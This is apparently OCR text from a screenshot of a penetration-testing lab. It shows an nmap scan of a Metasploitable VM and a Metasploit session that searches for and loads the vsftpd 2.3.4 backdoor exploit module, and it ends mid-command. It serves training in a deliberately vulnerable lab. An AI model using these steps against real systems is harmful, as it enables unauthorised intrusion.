 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 08:01 1
JAR
webgoat-
container-
7.1-exec.jar
root@kali: ~
File Edit View Search Terminal Help
SF-Port514-TCP:V=7.40%I=7%D=6/1%Time=59300143%P=x86_64-pc-linux-gnu%r(NULL
SF:,2B,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(kali\)\
SF:n");
MAC Address: 08:00:27:00:13:6E (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.
LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.52 seconds
msf > search vsftpd 2.3.4
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show opti
Right Ctrl
5:01 AM
6/1/2017